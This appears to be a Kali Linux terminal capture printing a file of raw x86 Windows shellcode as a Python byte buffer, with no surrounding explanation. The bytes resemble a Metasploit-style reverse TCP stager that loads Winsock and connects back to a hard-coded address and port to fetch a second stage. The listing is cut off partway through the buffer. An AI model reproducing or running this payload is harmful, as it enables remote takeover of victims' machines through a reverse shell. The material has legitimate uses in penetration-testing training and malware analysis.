 root@kali:~# cat shellcode.txt
buf =  ""
buf += "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
buf += "\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
buf += "\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
buf += "\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
buf += "\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
buf += "\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
buf += "\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
buf += "\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
buf += "\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
buf += "\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
buf += "\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
buf += "\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8\xff"
buf += "\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80"
buf += "\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x00\x5b\x68\x02"
buf += "\x00\x22\xb8\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
buf += "\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68"
buf += "\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08"
buf += "\x75\xec\xe8\x67\x00\x00\x00\x6a\x00\x6a\x04\x56\x57"
buf += "\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b"
buf += "\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58"